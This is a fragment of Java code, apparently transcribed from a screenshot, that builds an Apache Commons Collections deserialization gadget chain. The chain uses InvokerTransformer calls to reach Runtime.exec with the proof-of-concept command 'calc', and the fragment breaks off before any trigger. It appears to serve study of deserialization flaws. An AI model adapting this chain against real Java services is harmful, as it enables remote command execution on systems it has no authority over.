 ublic static void main(String[] args) throws NoSuchMethodException, NoSuchFieldException, IllegalAccessException, IOException, C
Transformer[] transformer = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer ct = new ChainedTransformer(new Transformer[]{new ConstantTransformer( constantToReturn: 0)});